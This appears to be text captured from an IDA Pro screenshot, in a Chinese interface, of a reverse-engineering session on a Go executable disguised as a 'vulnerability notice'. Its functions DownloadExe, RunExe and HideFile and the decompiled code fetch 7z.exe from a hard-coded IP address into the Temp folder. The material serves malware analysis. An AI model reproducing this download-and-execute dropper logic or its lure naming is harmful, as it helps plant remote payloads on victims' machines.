 IDA - 漏洞通报.exe C:\Users\AkaashiKeiji\Desktop\漏洞通报.exe
文件(F) 编辑(E) 跳转(J) 搜索(H) 视图(V) 调试器(U) Lumina(N) 选项(O) 窗口(W) 帮助
无调试器
库函数 常规函数 指令 数据 未分析 外部标志 Lumina 函数
函数
函数名称
os_exec__ptr_Cmd_childStdin
os_exec__ptr_Cmd_childStdin_func1
os_exec__ptr_Cmd_childStderr
os_exec__ptr_Cmd_writerDescriptor
os_exec__ptr_Cmd_writerDescriptor_func1
os_exec__ptr_Cmd_Run
os_exec__ptr_Cmd_Start
os_exec__ptr_Cmd_Start_gowrap2
os_exec__ptr_Cmd_Start_gowrap1
os_exec__ptr_Cmd_Start_func2
os_exec__ptr_Cmd_Start_func1
os_exec__ptr_Cmd_watchCtx
os_exec__ptr_ExitError_Error
os_exec__ptr_Cmd_Wait
os_exec__ptr_Cmd_awaitGoroutines
os_exec__ptr_Cmd_awaitGoroutines_func1
os_exec__ptr_Cmd_Output
os_exec__ptr_prefixSuffixSaver_Write
os_exec__ptr_prefixSuffixSaver_Bytes
os_exec__ptr_Cmd_environ
os_exec_dedupEnvCase
os_exec_addCriticalEnv
os_exec_chkStat
os_exec_hasExt
os_exec_findExecutable
os_exec_LookPath
os_exec_lookExtensions
os_exec_pathExt
os_exec_lookPath
os_exec_interfaceEqual_func1
os_exec_Command_func1
type__eq_os_exec_Error
type__eq_os_exec_wrappedError
os_exec__ptr_wrappedError_Error
os_exec__ptr_wrappedError_Unwrap
os_exec_ExitError_String
os_exec__ptr_ExitError_String
type__eq_os_exec_ctxResult
type__eq_os_exec_goroutineStatus_1
main_DownloadExe
main_DownloadExe_deferwrap2
main_DownloadExe_deferwrap1
main_RunExe
main_HideFile
main_main
第 5167 行，共 5167 行
IDA 视图-A Pseudocode-A Strings Hex 视图-1 结构 枚举
34 int v30; // r8d
35 int v31; // r9d
36 int v32; // eax
37 int v33; // ecx
38 int v34; // r8d
39 int v35; // r9d
40 int v36; // r10d
41 int v37; // r11d
42 __int64 v38; // [rsp-24h] [rbp-90h]
43 __int64 v39; // [rsp-24h] [rbp-90h]
44 __int64 v40; // [rsp-1Ch] [rbp-88h]
45 error v41; // [rsp-14h] [rbp-80h]
46 __int64 v42; // [rsp-14h] [rbp-80h]
47 int v43; // [rsp-Ch] [rbp-78h]
48 _BYTE v44[91]; // [rsp+1h] [rbp-6Bh] BYREF
49 _BYTE *v45; // [rsp+5Ch] [rbp-10h] BYREF
50 __int64 v46; // [rsp+64h] [rbp-8h]
51
52 while ( (unsigned __int64)&v45 <= *(_QWORD *)(v4 + 16) )
53 runtime_morestack_noctxt();
54 qmemcpy(
55 v44,
56 "http://192.168.229.156:7001/wls-wsat/7z.exeC:\\Users\\Administrator\\AppData\\Local\\Temp\\7z.exe",
57 sizeof(v44));
58 v5 = runtime_slicebytetostring(0, (unsigned int)&v44[43], 48, (_DWORD)v0, v1, v2, v3);
59 os_Stat(v5, (unsigned int)&v44[43], v6, (_DWORD)v0, v1, v7, v8, v9, v10);
60 if ( v11 )
61 {
62 v1 = qword_8BAE28;
63 v16 = (int)v0;
64 LODWORD(v0) = qword_8BAE28;
65 if ( (unsigned __int8)os_underlyingErrorIs(
66 v11,
67 v16,
68 os_ErrNotExist,
69 qword_8BAE28,
70 qword_8BAE28,
71 v12,
72 v13,
73 v14,
74 v15,
75 v38,
76 v40,
77 v41) )
78 {
79 v46 = runtime_slicebytetostring(0, (unsigned int)v44, 43, (_DWORD)v0, v1, v12, v13);
80 v45 = v44;
81 v19 = runtime_slicebytetostring(0, (unsigned int)&v44[43], 48, (_DWORD)v0, v1, v17, v18);
82 v0 = &v44[43];
83 main_DownloadExe(
84 v46,
85 (_DWORD)v45,
v19
00236DE0 main.main:34 (6377E0)
输出
http_connectMethod.proxyURL failed to add member, offset=0 size=8 flags=35500400 errcode -2: already has member at this offset
http_connectMethod.proxyURL failed to add member, offset=0 size=8 flags=35500400 errcode -2: already has member at this offset
http_connectMethod.proxyURL failed to add member, offset=0 size=8 flags=35500400 errcode -2: already has member at this offset
http_connectMethod.proxyURL failed to add member, offset=0 size=8 flags=35500400 errcode -2: already has member at this offset
使用 FLIRT 签名: SEH for vc64 7-14
使用 FLIRT 签名: go standard library (ABIInternal)
传播类型信息...
函数参数信息已传播